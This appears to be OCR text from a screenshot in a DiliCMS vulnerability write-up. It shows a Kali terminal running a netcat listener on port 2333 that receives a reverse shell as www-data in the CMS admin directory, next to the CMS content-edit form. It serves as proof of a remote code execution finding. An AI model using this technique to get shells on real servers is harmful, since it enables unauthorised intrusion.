 127.0.0.1/DiliCMS/admin/index.php/content/form?model=test&i
root@dev: /var/www/html
Most Visited
Offensive Security
Kali Linux
Kali Docs
root@dev:/var/www/html# nc -vv -l -p 2333
listening on [any] 2333 ...
connect to [127.0.0.1] from localhost [127.0.0.1
bash: cannot set terminal process group (3788):
bash: no job control in this shell
www-data@dev:/var/www/html/DiliCMS/admin$
DiliCMS
系统
内容管
内容管理
test
内容管理 > test > 编辑
返回列表
图片
title：
test
上传中，请稍候 ...
H1
F
TT
content：
testset